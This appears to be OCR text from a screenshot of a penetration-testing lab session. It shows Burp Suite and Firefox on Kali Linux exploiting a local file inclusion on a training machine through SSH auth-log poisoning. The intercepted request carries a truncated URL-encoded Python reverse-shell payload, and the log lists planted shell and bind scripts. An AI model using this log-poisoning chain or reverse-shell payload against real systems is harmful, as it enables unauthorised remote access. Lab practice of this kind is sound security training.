 Applications Places burp-StartBurp Thu 02:24 1
Burp Suite Community Edition - Mozilla Firefox
bind2.py
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
shell.py
#!
shell.pl
File Edit View History Bookmarks Tools Help
Connecting... × The Ether ×
192.168.119.136/index.php?file=/var/log/auth.log&cmd=p
Offensive Security Kali Linux Kali Docs Kali Tools E
Burp Suite Community Edition
Error
Timeout in communication with remote server
Waiting for 192.168.119.136...
Burp Suite Community Edition v1.7.28 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Response from http://192.168.119.136:80/index.php?file=/var/log/auth.log&cmd=python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%2...
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
Jan  7 09:23:32 theEther sshd[31638]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.119.129  user=root
Jan  7 09:23:34 theEther sshd[31638]: Failed password for root from 192.168.119.129 port 46414 ssh2
Jan  7 09:23:36 theEther sshd[31638]: Connection closed by 192.168.119.129 port 46414 [preauth]
Jan  7 09:31:18 theEther sshd[31652]: Invalid user about.php
bind.py
bind.py.1
bind.py.2
bind.py.3
bind2.py
images
index.php
layout
licence.txt
nshell.php
nshell.php.1
nshell.php.2
nshell.php.3
research.php
shell.py
shell.py.1
shell.py.2
shell.py.3
shell.sh
xxxlogauditorxxx.py
from 192.168.119.129
Jan  7 09:31:18 theEther sshd[31652]: input_userauth_request: invalid user about.php
bind.py
bind.py.1
bind.py.2
bind.py.3
bind2.py
images
index.php
? < + > Type a search term 0 matches